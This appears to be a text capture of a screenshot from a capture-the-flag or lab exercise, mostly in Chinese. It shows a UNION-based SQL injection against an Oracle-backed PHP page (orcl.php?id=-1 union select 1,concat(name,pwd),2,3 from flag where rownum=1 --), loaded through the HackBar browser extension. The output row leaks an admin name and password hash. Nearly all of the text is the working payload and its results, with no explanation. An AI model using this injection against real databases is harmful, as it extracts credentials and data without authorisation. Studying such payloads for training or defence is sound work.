 SQL语句是：select * from demo where id=-1 union select 1,concat(name,pwd),2,3 from flag where rownum=1 --
查询结果
ID号 名称 年龄 性别
1 admincbff36039c3d0212b3e34c23dcde1456 2 3
192.168.21.66
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.21.66:81/orcl.php?id=-1 union select 1,concat(name,pwd),2,3 from flag where rownum=1 -- +
Split URL